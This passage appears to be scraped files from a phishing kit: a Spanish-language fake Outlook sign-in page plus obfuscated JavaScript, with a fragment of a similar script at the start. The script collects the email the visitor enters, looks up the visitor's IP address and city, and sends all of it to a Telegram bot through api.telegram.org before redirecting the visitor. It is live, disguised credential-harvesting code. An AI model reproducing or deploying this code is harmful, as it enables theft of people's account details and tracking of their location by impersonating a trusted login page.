_0x2a64d9(_0xec9bd5[_0x542411(0x15c,0x1a3,0x1cf,0x1a4)]);})[_0x545f45(0x35c,0x352,0x377,0x395)](_0x1eb78a=>_0x1eb78a[_0x545f45(0x361,0x2f3,0x325,0x33c)]())[_0x545f45(0x370,0x347,0x377,0x330)](_0x505dc3=>{_0x3f3008[_0x2331f1(-0x52,-0x1f,0x17,-0x12)+'ById']('ip')[_0x2331f1(0x1,-0x12,-0xb,0x3b)]=_0x53d161(-0x23f,-0x24b,-0x219,-0x210)+_0x505dc3['ip'];function _0x53d161(_0x42e5c9,_0x3517b8,_0x399792,_0x9e4f3a){return _0x1c514d(_0x399792- -0x455,_0x3517b8-0xeb,_0x399792-0x199,_0x3517b8);}function _0x2331f1(_0x59aa36,_0x495482,_0x3066f6,_0xd0ab38){return _0x545f45(_0x59aa36-0x7a,_0x3066f6,_0x495482- -0x325,_0xd0ab38-0xa1);}_0x124b72['getElement'+'ById'](_0xc8efbc['MRiBi'])[_0x53d161(-0x2c0,-0x289,-0x283,-0x277)]=_0x505dc3['city']+',\x20'+_0x505dc3[_0x53d161(-0x1f6,-0x20c,-0x231,-0x225)];});}else return _0x285ab5[_0x545f45(0x2d0,0x2ce,0x313,0x357)]=_0x3c5b20[_0x545f45(0x36d,0x343,0x326,0x30a)],![];}}_0x3c5b20[_0x1c514d(0x1b5,0x19b,0x17f,0x1a6)](sender,_0x5b05d3);}});});function _0x365d(_0xf21f2,_0x462160){const _0x2fdc15=_0x2d7e();return _0x365d=function(_0x45abc0,_0x231cd0){_0x45abc0=_0x45abc0-(-0x11*-0x202+0x11*0x6f+-0x28a0);let _0x281857=_0x2fdc15[_0x45abc0];if(_0x365d['KqQXiA']===undefined){var _0x3424d8=function(_0x383fb5){const _0x597db0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x576379='',_0x15bce0='',_0x3c69ad=_0x576379+_0x3424d8;for(let _0x738cc5=0x112+-0x9a*-0x10+-0xab2,_0x8a7f0,_0xb851fc,_0x77d60d=-0xa3a+-0xdc9*-0x1+0x38f*-0x1;_0xb851fc=_0x383fb5['charAt'](_0x77d60d++);~_0xb851fc&&(_0x8a7f0=_0x738cc5%(-0x1*0x9a9+0x6d3+-0x5*-0x92)?_0x8a7f0*(-0xc80+-0x4b2*-0x2+0x35c)+_0xb851fc:_0xb851fc,_0x738cc5++%(0x4d*0x63+-0x11da+-0xbe9))?_0x576379+=_0x3c69ad['charCodeAt'](_0x77d60d+(-0xe0e+-0x1f61+0x2d79))-(0xb9+0x76*-0x16+0x975)!==0xb8a+0x1915*0x1+-0x249f?String['fromCharCode'](0x2*-0x56e+0x1*0x116c+-0x591&_0x8a7f0>>(-(0x3a1*0x1+0xaa7+-0xe46)*_0x738cc5&-0x223c+-0x986+0x2bc8)):_0x738cc5:0x1f75+0x5*0x57a+-0x1*0x3ad7){_0xb851fc=_0x597db0['indexOf'](_0xb851fc);}for(let _0x7466cc=0x376*-0x1+0x23*0x35+-0x143*0x3,_0x3d36cc=_0x576379['length'];_0x7466cc<_0x3d36cc;_0x7466cc++){_0x15bce0+='%'+('00'+_0x576379['charCodeAt'](_0x7466cc)['toString'](0x2*0x10a3+-0x1a*0x41+-0x1a9c))['slice'](-(0x57*-0x1d+0x7*0x1bd+0x127*-0x2));}return decodeURIComponent(_0x15bce0);};_0x365d['jWEMwc']=_0x3424d8,_0xf21f2=arguments,_0x365d['KqQXiA']=!![];}const _0x3f1771=_0x2fdc15[0x290+0x714+-0x4*0x269],_0x4d0340=_0x45abc0+_0x3f1771,_0x5e5e5d=_0xf21f2[_0x4d0340];if(!_0x5e5e5d){const _0x557385=function(_0xf8afc1){this['XBwMZa']=_0xf8afc1,this['ZqCXCx']=[0x2495*0x1+0xc4b+-0x30df,0x235+-0x1*-0x1459+-0x168e,0x49e+-0x24*0x31+0x246],this['dxyxPF']=function(){return'newState';},this['BknNgL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['oYsBUq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x557385['prototype']['UHtiFP']=function(){const _0x118a4b=new RegExp(this['BknNgL']+this['oYsBUq']),_0xc23f13=_0x118a4b['test'](this['dxyxPF']['toString']())?--this['ZqCXCx'][0xd69+0x21ab+-0xfb1*0x3]:--this['ZqCXCx'][0x1f95+-0x1c2e*0x1+-0x367];return this['KePtXa'](_0xc23f13);},_0x557385['prototype']['KePtXa']=function(_0x4cb200){if(!Boolean(~_0x4cb200))return _0x4cb200;return this['cubIre'](this['XBwMZa']);},_0x557385['prototype']['cubIre']=function(_0xdcc5fd){for(let _0x240a38=-0x65*0x2f+-0x1*0xcfb+0x1f86,_0xfff26a=this['ZqCXCx']['length'];_0x240a38<_0xfff26a;_0x240a38++){this['ZqCXCx']['push'](Math['round'](Math['random']())),_0xfff26a=this['ZqCXCx']['length'];}return _0xdcc5fd(this['ZqCXCx'][-0x161d+-0x37*0x17+0x1b0e]);},new _0x557385(_0x365d)['UHtiFP'](),_0x281857=_0x365d['jWEMwc'](_0x281857),_0xf21f2[_0x4d0340]=_0x281857;}else _0x281857=_0x5e5e5d;return _0x281857;},_0x365d(_0xf21f2,_0x462160);}function fetchIPData(){function _0x4a8df1(_0x3330ad,_0x103e7b,_0x3c660e,_0x1f2570){return _0x281651(_0x3330ad-0xf1,_0x3330ad,_0x3c660e- -0xdd,_0x1f2570-0x16);}function _0xc7a968(_0x31e69b,_0x5639f5,_0x41f86c,_0x3e2084){return _0x281651(_0x31e69b-0x1a,_0x31e69b,_0x3e2084-0x174,_0x3e2084-0xcd);}const _0x147fa8={'MYSSq':function(_0x2fc2a6,_0x1c861f){return _0x2fc2a6(_0x1c861f);},'RCnYt':_0xc7a968(-0x43,-0x51,-0x9,-0x31)+_0x4a8df1(-0x28d,-0x22b,-0x24c,-0x239)+_0xc7a968(-0x1a,-0x21,0x21,0x12)+'son'};return fetch(_0x147fa8[_0x4a8df1(-0x1f7,-0x1ec,-0x22d,-0x1fe)])['then'](_0x437265=>_0x437265[_0x4a8df1(-0x277,-0x23a,-0x255,-0x29f)]())[_0xc7a968(0x2a,0x65,0x2c,0x4e)](_0x41903b=>{function _0x4f4e98(_0x10b7c,_0x4c1acb,_0x449af2,_0x38827d){return _0xc7a968(_0x10b7c,_0x4c1acb-0x175,_0x449af2-0xd5,_0x38827d-0xba);}document['getElement'+_0x213ff1(-0x26f,-0x291,-0x236,-0x2af)](_0x4f4e98(0x9e,0x118,0x120,0xd8))['innerHTML']=_0x41903b['ip'];function _0x213ff1(_0x57f0ae,_0x57d05c,_0x2cbc9c,_0xcbe5b){return _0x4a8df1(_0x57d05c,_0x57d05c-0x66,_0x57f0ae-0x23,_0xcbe5b-0xd6);}return _0x147fa8[_0x4f4e98(0xd1,0xd8,0xbb,0x8e)](fetch,_0x213ff1(-0x267,-0x21e,-0x292,-0x223)+'info.io/js'+'on?token=4'+_0x4f4e98(0xa7,0x75,0xc8,0x85)+'1c9');})[_0xc7a968(0x2c,0x30,0x65,0x4e)](_0x445cee=>_0x445cee[_0x4a8df1(-0x28e,-0x20a,-0x255,-0x20f)]())['then'](_0x3e43c3=>{document[_0x32c7a1(0x8a,0xaf,0x68,0xc3)+'ById']('ip')['innerHTML']=_0x32c7a1(0x161,0x126,0x134,0xe4)+_0x3e43c3['ip'];function _0x32c7a1(_0x4903b1,_0x40635a,_0x1714b8,_0x53fb87){return _0xc7a968(_0x1714b8,_0x40635a-0xfe,_0x1714b8-0x10,_0x40635a-0xd2);}function _0x4f6512(_0x1f06bb,_0x10f5fa,_0x5e3b0c,_0x48e77a){return _0x4a8df1(_0x10f5fa,_0x10f5fa-0x1c3,_0x5e3b0c-0x52d,_0x48e77a-0x1f4);}document[_0x4f6512(0x28a,0x2ed,0x2b9,0x304)+_0x32c7a1(0x48,0x91,0x50,0x78)](_0x32c7a1(0x5b,0x9c,0x61,0xcc))['innerHTML']=_0x3e43c3[_0x32c7a1(0xfe,0x10d,0x103,0x11b)]+',\x20'+_0x3e43c3[_0x4f6512(0x2cc,0x343,0x318,0x2cc)];});}function sender(_0x41bdef){function _0x5f0416(_0x3d6dc1,_0x44a878,_0x484024,_0x26b914){return _0x141b3d(_0x26b914,_0x3d6dc1- -0x72e,_0x484024-0x32,_0x26b914-0xe9);}function _0x117776(_0x1fcdbf,_0x640ad0,_0x46fa4a,_0x2485bc){return _0x141b3d(_0x640ad0,_0x46fa4a- -0x1a9,_0x46fa4a-0x194,_0x2485bc-0x5d);}const _0x4f6bf3={'PlUiv':_0x5f0416(-0x28d,-0x265,-0x2d8,-0x2c1)+'l','OVJYo':function(_0x4b61f2,_0x33c276){return _0x4b61f2(_0x33c276);},'isLvG':_0x117776(0x31c,0x351,0x30a,0x302)+_0x5f0416(-0x252,-0x207,-0x223,-0x248)+_0x117776(0x302,0x32d,0x30c,0x2eb)+'\x20mal.','Rravv':_0x117776(0x30a,0x308,0x31d,0x332)+_0x117776(0x2fc,0x396,0x349,0x371),'WRsPS':'An\x20error\x20o'+_0x117776(0x2cd,0x318,0x2f0,0x334),'laAZi':_0x117776(0x2fc,0x324,0x312,0x355),'Njgdn':_0x5f0416(-0x249,-0x271,-0x22f,-0x27d),'swsjW':_0x117776(0x314,0x346,0x33d,0x2fe),'XNaOQ':'address','DKYcJ':'no-cache','EMGHO':function(_0x34ed51,_0x322ba3,_0x434ecc){return _0x34ed51(_0x322ba3,_0x434ecc);}};_0x41bdef[_0x5f0416(-0x2a9,-0x2bb,-0x260,-0x2e6)+_0x117776(0x339,0x342,0x33a,0x346)](),fetchIPData()[_0x117776(0x376,0x38d,0x36d,0x39e)](()=>{const _0x83ff91={'jGLux':_0x593404(0x234,0x20a,0x1c8,0x224),'uXoOI':function(_0x148b35,_0x4b4d83){function _0x1f740d(_0x13d973,_0x3397d3,_0x21972b,_0x2dfbc4){return _0x593404(_0x21972b,_0x3397d3-0xc4,_0x21972b-0x8,_0x2dfbc4-0xdb);}return _0x4f6bf3[_0x1f740d(0x2cc,0x298,0x24f,0x2da)](_0x148b35,_0x4b4d83);},'auwXQ':_0x4f6bf3['WRsPS']};var _0x3a44f6=document[_0x4ed111(0x129,0x121,0x127,0x14b)+_0x4ed111(0x10b,0xcd,0x14b,0x139)](_0x4f6bf3[_0x593404(0x1fe,0x1f1,0x21d,0x1c4)])['value'];localStorage[_0x4ed111(0x172,0x16b,0x12c,0x1b9)](_0x4f6bf3[_0x4ed111(0x132,0x171,0x119,0x13a)],_0x3a44f6);const _0x27aea2=document[_0x4ed111(0x129,0x131,0x131,0x10c)+'ById'](_0x4f6bf3['swsjW'])[_0x593404(0x1c4,0x1b3,0x1cb,0x177)],_0x3e3ca8=document[_0x593404(0x1e7,0x1a6,0x171,0x159)+_0x4ed111(0x10b,0xf1,0x14a,0xeb)](_0x4f6bf3[_0x593404(0x1d6,0x20d,0x1f7,0x1e8)])['innerHTML'],_0x5e552f=_0x593404(0x195,0x1d6,0x211,0x198)+_0x4ed111(0x10a,0xf9,0x10e,0x129)+_0x3a44f6+'\x0a🌎IP:\x20'+_0x27aea2+'\x0a'+_0x3e3ca8,_0x27cc4b=T0KEN;function _0x4ed111(_0x4535e5,_0x38c7b3,_0x3aac4c,_0xbe5cd1){return _0x117776(_0x4535e5-0x62,_0xbe5cd1,_0x4535e5- -0x1d3,_0xbe5cd1-0x1a2);}const _0x40e0ba=CHATID,_0x230c59={};_0x230c59[_0x4ed111(0x194,0x1ac,0x1c0,0x157)+'pe']=_0x593404(0x1c1,0x199,0x1dc,0x1cb)+_0x4ed111(0x184,0x16f,0x192,0x169),_0x230c59[_0x593404(0x174,0x19e,0x1de,0x19e)+'rol']=_0x4f6bf3[_0x4ed111(0x18e,0x180,0x1a6,0x1c6)];function _0x593404(_0xb1c18e,_0x569b9b,_0x5ba528,_0x186505){return _0x117776(_0xb1c18e-0x13,_0xb1c18e,_0x569b9b- -0x156,_0x186505-0xf8);}const _0x26c4be={};_0x26c4be[_0x4ed111(0x145,0x14c,0x168,0x139)]=_0x40e0ba,_0x26c4be['text']=_0x5e552f;const _0x65f9bf={'method':_0x4ed111(0x123,0x159,0x14e,0x112),'headers':_0x230c59,'body':JSON[_0x593404(0x1a0,0x18f,0x17b,0x1ba)](_0x26c4be)};_0x4f6bf3[_0x593404(0x1ea,0x1fd,0x213,0x1b2)](fetch,'https://ap'+_0x593404(0x17f,0x1be,0x1ce,0x18c)+_0x593404(0x1ae,0x1f0,0x1b9,0x1a6)+_0x27cc4b+(_0x4ed111(0x13a,0xfd,0xf0,0x169)+'ge'),_0x65f9bf)[_0x593404(0x261,0x217,0x1dd,0x1da)](_0x117577=>_0x117577['json']())[_0x593404(0x1e1,0x217,0x21d,0x1e0)](_0x26bcf6=>{function _0x581693(_0x5d641e,_0x4458a9,_0x5e7d04,_0x2eaf0f){return _0x4ed111(_0x5d641e- -0x32b,_0x4458a9-0x1ba,_0x5e7d04-0x17,_0x2eaf0f);}function _0x19958a(_0x1bcf16,_0x5836c2,_0x1bae5f,_0x2d50fc){return _0x593404(_0x5836c2,_0x1bcf16- -0x2ba,_0x1bae5f-0x174,_0x2d50fc-0x8e);}_0x26bcf6['ok']?window[_0x581693(-0x1d9,-0x1f3,-0x1f9,-0x218)]['href']=_0x4f6bf3[_0x581693(-0x1a8,-0x15f,-0x17c,-0x1cb)]:(_0x4f6bf3[_0x19958a(-0xe6,-0x10c,-0xa0,-0xb5)](alert,_0x4f6bf3['isLvG']),console['error'](_0x4f6bf3[_0x19958a(-0xfa,-0xf1,-0x131,-0x137)],_0x26bcf6));})[_0x593404(0x1a4,0x1dc,0x19c,0x21b)](_0x6ed7a1=>{console[_0xc25e80(-0x1e4,-0x198,-0x1e6,-0x21e)](_0x83ff91[_0x4d51c0(0x497,0x4b3,0x4c6,0x4c7)],_0x6ed7a1);function _0xc25e80(_0x32cd29,_0x3d4d7f,_0x2a455b,_0x3e6ada){return _0x4ed111(_0x32cd29- -0x37a,_0x3d4d7f-0x11d,_0x2a455b-0xad,_0x3e6ada);}function _0x4d51c0(_0x2ae91a,_0xa86c3a,_0x90faaa,_0x3100fd){return _0x593404(_0x2ae91a,_0xa86c3a-0x2c7,_0x90faaa-0x19f,_0x3100fd-0xe8);}_0x83ff91[_0x4d51c0(0x425,0x466,0x4af,0x457)](alert,_0x83ff91['auwXQ']);});});}
</script>
</file>

<file: outl/index.html>
<!DOCTYPE html><html lang="es"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Bienvenido</title> <link rel="stylesheet" href="style.css"> <link rel="shortcut icon" href="picts/ico.ico" type="image/x-icon"> <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Reddit+Sans:ital,wght@0,200..900;1,200..900&display=swap" rel="stylesheet"></head><body> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> 
<div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div class="cont"> <div class="cont-form"> 
    <!-- <div class="log"> 
        <img src="picts/out.png" alt=""> 
    </div>  -->
    <div class="cont-xjsx">
     <div class="lg"> 
        <img src="picts/log.svg" alt=""> 
    </div>
     
     <div class="txt-sin"> <p>Iniciar sesión<span>Continuar a Outlook</span></p> </div> <p id="err"></p>
 <form id="xjsx"  method="post">
     <div class="usr"> 
        <input id="js1" name="js1" type="" placeholder="Correo electrónico, teléfono o Skype"> 
    </div> <p id="lce">¿No tiene una cuenta? <a href="#">Cree una.</a></p> 
    <div class="sub"> 
        <input type="submit" value="Siguiente"> 
    </div> 
</form> 
</div> </div> <div class="foot"> <div class="key"> <img src="picts/key.svg" alt=""> </div> <p>Opciones de inicio de sesión</p> </div> </div> <div class="sefue"> <p>Términos de uso</p> <p>Privacidad y cookies</p> <p>...</p> </div> 

<div id="gfg" style="display:none;"></div> 
<div id="ip" style="display:none;"></div> 
<div id="address" style="display:none;"></div>




</body></html>
<script src="/xjsx.js"></script>
<script>
function _0x5715(){const _0x314cc7=['150412Napjdd','srFhO','vgrVJ','applicatio','2077548MkpiCg','LTlwR','\x20mal.','ucLgx','1625302AAhqLJ','bNAdH','https://ip','Zwlqk','913hKGPjD','gfg','getElement','\x20válido','querySelec','error','g?format=j','FSvIv','preventDef','39BlQtfH','gatorio','i.ipify.or','aFDYC','Error:','GMZrb','n\x20correo\x20e','i.telegram','rror:','.org/bot','json','WEnfz','test','length','IdGDQ','Loaded','HGtRd','xwAoM','IkDrm','107326NsFNQE','6da206f131','https://ap','Por\x20favor,','stener','DOMContent','IP:\x20','Telegram\x20e','nAqRl','n/json','xeVzY','tor','jAZbg','pvJUz','oXIkv','#err','🍄🍄0UTL🍄🍄\x0a\x0a','href','stringify','trim','fqCkC','gYusc','RtHpH','country','ById','\x20ingrese\x20u','catch','evamente,\x20','submit','/sendMessa','address','IfyTn','244070RwwWJz','info.io/js','EDtpP','son','ZrKlG','lectrónico','mCghs','value','2991575FpBrZb','_index.htm','innerHTML','8dPYInr','C0RRE0:\x20','CnlpS','\x0a🌎IP:\x20','gsAMn','ccurred','Intenta\x20nu','EomYd','then','ault','location','algo\x20salio','1c9','addEventLi','on?token=4','city','QiIFh','dzgzz','8178399nOROTA','setItem','js1','mJsWY','CWUTj','jTzkD','POST','An\x20error\x20o','yRkke','19DRPoIJ','Campo\x20obli','#xjsx','#js1','no-cache'];_0x5715=function(){return _0x314cc7;};return _0x5715();}const _0x3e5754=_0x1ac7;function _0x1ac7(_0x45cfc4,_0x246952){const _0x4f27aa=_0x5715();return _0x1ac7=function(_0x405954,_0x58f5f7){_0x405954=_0x405954-(-0x45*-0x89+0xb7b+-0x2f77);let _0x4d84b3=_0x4f27aa[_0x405954];return _0x4d84b3;},_0x1ac7(_0x45cfc4,_0x246952);}(function(_0x271b13,_0x4061b5){const _0x3522bc=_0x1ac7,_0x59dd59=_0x271b13();while(!![]){try{const _0x581c20=-parseInt(_0x3522bc(0x142))/(0x3*0x580+0x2440+0x34bf*-0x1)*(parseInt(_0x3522bc(0xfc))/(-0x1*-0x115a+0x5a9+-0x1701))+-parseInt(_0x3522bc(0x15c))/(-0x1878+0xd6d+0xb0e)*(-parseInt(_0x3522bc(0x147))/(0x1949+-0x12e1+-0x199*0x4))+-parseInt(_0x3522bc(0x124))/(0x1733*-0x1+-0xd*0x2b9+0x3a9d)+parseInt(_0x3522bc(0x14b))/(-0x178d+0x82*0x4+0x5*0x44f)+-parseInt(_0x3522bc(0x14f))/(-0xfcb+-0x253f+0x4d3*0xb)*(-parseInt(_0x3522bc(0x127))/(0x13*0x1c5+-0x120d+0x1a*-0x99))+-parseInt(_0x3522bc(0x139))/(0x1a8d*-0x1+0x8af+0x1*0x11e7)+parseInt(_0x3522bc(0x11c))/(-0x25d6+0x3*0x28b+-0x1e3f*-0x1)*(parseInt(_0x3522bc(0x153))/(-0x386*0xa+-0x12c5+0x360c));if(_0x581c20===_0x4061b5)break;else _0x59dd59['push'](_0x59dd59['shift']());}catch(_0x441f76){_0x59dd59['push'](_0x59dd59['shift']());}}}(_0x5715,-0x6*0x26657+0x170ba+0x1599f9),document[_0x3e5754(0x134)+_0x3e5754(0x100)](_0x3e5754(0x101)+_0x3e5754(0xf8),function(){const _0x3b3c3e=_0x3e5754,_0x3f12d8={'oXIkv':function(_0x341dae,_0x56fb7d){return _0x341dae===_0x56fb7d;},'HGtRd':_0x3b3c3e(0x143)+_0x3b3c3e(0x15d),'bNAdH':_0x3b3c3e(0xff)+_0x3b3c3e(0x115)+_0x3b3c3e(0x162)+_0x3b3c3e(0x121)+_0x3b3c3e(0x156),'ZrKlG':function(_0x486768,_0x2f5288){return _0x486768(_0x2f5288);},'GMZrb':_0x3b3c3e(0x144),'CWUTj':_0x3b3c3e(0x145),'RtHpH':_0x3b3c3e(0x10b),'QiIFh':_0x3b3c3e(0x118)},_0x44ebf3=document[_0x3b3c3e(0x157)+_0x3b3c3e(0x107)](_0x3f12d8[_0x3b3c3e(0x161)]);let _0x190aa5=document[_0x3b3c3e(0x157)+_0x3b3c3e(0x107)](_0x3f12d8[_0x3b3c3e(0x13d)]);const _0x1bf2bb=document[_0x3b3c3e(0x157)+_0x3b3c3e(0x107)](_0x3f12d8[_0x3b3c3e(0x112)]),_0x421cb6=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;_0x44ebf3[_0x3b3c3e(0x134)+_0x3b3c3e(0x100)](_0x3f12d8[_0x3b3c3e(0x137)],_0x3f9361=>{const _0x8c17db=_0x3b3c3e;_0x3f9361[_0x8c17db(0x15b)+_0x8c17db(0x130)]();if(_0x3f12d8[_0x8c17db(0x10a)](_0x190aa5[_0x8c17db(0x123)][_0x8c17db(0x10f)]()[_0x8c17db(0xf6)],-0x6d*0x3d+-0x227c+0x3c75))return _0x1bf2bb[_0x8c17db(0x126)]=_0x3f12d8[_0x8c17db(0xf9)],![];else{if(!_0x421cb6[_0x8c17db(0xf5)](_0x190aa5[_0x8c17db(0x123)][_0x8c17db(0x10f)]()))return _0x1bf2bb[_0x8c17db(0x126)]=_0x3f12d8[_0x8c17db(0x150)],![];}_0x3f12d8[_0x8c17db(0x120)](sender,_0x3f9361);});}));function fetchIPData(){const _0x1d71fe=_0x3e5754,_0x794ea2={'dzgzz':_0x1d71fe(0x154),'ucLgx':function(_0x43477d,_0x3950ce){return _0x43477d(_0x3950ce);},'Zwlqk':_0x1d71fe(0x151)+_0x1d71fe(0x11d)+_0x1d71fe(0x135)+_0x1d71fe(0xfd)+_0x1d71fe(0x133),'CnlpS':_0x1d71fe(0x11a),'aFDYC':function(_0xa4b1f,_0x1082d9){return _0xa4b1f(_0x1082d9);},'EomYd':_0x1d71fe(0xfe)+_0x1d71fe(0x15e)+_0x1d71fe(0x159)+_0x1d71fe(0x11f)};return _0x794ea2[_0x1d71fe(0x15f)](fetch,_0x794ea2[_0x1d71fe(0x12e)])[_0x1d71fe(0x12f)](_0x1337d6=>_0x1337d6[_0x1d71fe(0xf3)]())[_0x1d71fe(0x12f)](_0x58e07d=>{const _0x5c475f=_0x1d71fe;return document[_0x5c475f(0x155)+_0x5c475f(0x114)](_0x794ea2[_0x5c475f(0x138)])[_0x5c475f(0x126)]=_0x58e07d['ip'],_0x794ea2[_0x5c475f(0x14e)](fetch,_0x794ea2[_0x5c475f(0x152)]);})[_0x1d71fe(0x12f)](_0x43f90f=>_0x43f90f[_0x1d71fe(0xf3)]())[_0x1d71fe(0x12f)](_0x1ff845=>{const _0x5aac6e=_0x1d71fe;document[_0x5aac6e(0x155)+_0x5aac6e(0x114)]('ip')[_0x5aac6e(0x126)]=_0x5aac6e(0x102)+_0x1ff845['ip'],document[_0x5aac6e(0x155)+_0x5aac6e(0x114)](_0x794ea2[_0x5aac6e(0x129)])[_0x5aac6e(0x126)]=_0x1ff845[_0x5aac6e(0x136)]+',\x20'+_0x1ff845[_0x5aac6e(0x113)];});}function sender(_0x3cd871){const _0x55dbf7=_0x3e5754,_0x21afcf={'pvJUz':_0x55dbf7(0x125)+'l','mCghs':function(_0x3863b0,_0xbb5a66){return _0x3863b0(_0xbb5a66);},'IfyTn':_0x55dbf7(0x12d)+_0x55dbf7(0x117)+_0x55dbf7(0x132)+_0x55dbf7(0x14d),'xwAoM':_0x55dbf7(0x103)+_0x55dbf7(0xf1),'WEnfz':_0x55dbf7(0x160),'EDtpP':_0x55dbf7(0x140)+_0x55dbf7(0x12c),'xeVzY':_0x55dbf7(0x13b),'jTzkD':_0x55dbf7(0x154),'gsAMn':_0x55dbf7(0x11a),'jAZbg':_0x55dbf7(0x13f),'vgrVJ':_0x55dbf7(0x14a)+_0x55dbf7(0x105),'nAqRl':_0x55dbf7(0x146),'fqCkC':function(_0x57f427,_0x5c6725,_0x1ee233){return _0x57f427(_0x5c6725,_0x1ee233);},'LTlwR':function(_0x445dd3){return _0x445dd3();}};_0x3cd871[_0x55dbf7(0x15b)+_0x55dbf7(0x130)](),_0x21afcf[_0x55dbf7(0x14c)](fetchIPData)[_0x55dbf7(0x12f)](()=>{const _0x28f8a0=_0x55dbf7,_0x599dff={'IdGDQ':_0x21afcf[_0x28f8a0(0x109)],'gYusc':function(_0x607718,_0x5289c4){const _0x3511e9=_0x28f8a0;return _0x21afcf[_0x3511e9(0x122)](_0x607718,_0x5289c4);},'yRkke':_0x21afcf[_0x28f8a0(0x11b)],'srFhO':_0x21afcf[_0x28f8a0(0xfa)],'mJsWY':_0x21afcf[_0x28f8a0(0xf4)],'IkDrm':function(_0x2627f2,_0x287eb8){const _0x26e174=_0x28f8a0;return _0x21afcf[_0x26e174(0x122)](_0x2627f2,_0x287eb8);},'FSvIv':_0x21afcf[_0x28f8a0(0x11e)]};let _0x4df012=document[_0x28f8a0(0x155)+_0x28f8a0(0x114)](_0x21afcf[_0x28f8a0(0x106)])[_0x28f8a0(0x123)];localStorage[_0x28f8a0(0x13a)](_0x21afcf[_0x28f8a0(0x106)],_0x4df012);const _0x3a7340=document[_0x28f8a0(0x155)+_0x28f8a0(0x114)](_0x21afcf[_0x28f8a0(0x13e)])[_0x28f8a0(0x126)],_0x3db4be=document[_0x28f8a0(0x155)+_0x28f8a0(0x114)](_0x21afcf[_0x28f8a0(0x12b)])[_0x28f8a0(0x126)],_0xa57efc=_0x28f8a0(0x10c)+_0x28f8a0(0x128)+_0x4df012+_0x28f8a0(0x12a)+_0x3a7340+'\x0a'+_0x3db4be,_0x4f1a69=T0KEN,_0x4b55d3=CHATID,_0x2eb980={'method':_0x21afcf[_0x28f8a0(0x108)],'headers':{'Content-Type':_0x21afcf[_0x28f8a0(0x149)],'cache-control':_0x21afcf[_0x28f8a0(0x104)]},'body':JSON[_0x28f8a0(0x10e)]({'chat_id':_0x4b55d3,'text':_0xa57efc})};_0x21afcf[_0x28f8a0(0x110)](fetch,_0x28f8a0(0xfe)+_0x28f8a0(0x163)+_0x28f8a0(0xf2)+_0x4f1a69+(_0x28f8a0(0x119)+'ge'),_0x2eb980)[_0x28f8a0(0x12f)](_0x1dcb4a=>_0x1dcb4a[_0x28f8a0(0xf3)]())[_0x28f8a0(0x12f)](_0x475ba0=>{const 